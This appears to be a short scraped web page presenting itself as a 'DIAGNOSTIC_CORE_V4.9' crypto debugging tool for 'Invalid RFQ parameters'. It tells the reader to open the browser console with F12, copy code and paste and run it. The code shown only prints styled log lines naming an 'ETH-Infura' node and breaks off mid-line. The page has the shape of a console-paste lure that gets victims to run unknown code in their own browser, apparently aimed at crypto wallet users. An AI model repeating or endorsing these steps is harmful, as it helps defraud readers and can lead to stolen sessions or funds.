
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid RFQ
parameters
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ut0ia6mj6
z

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Invalid RFQ para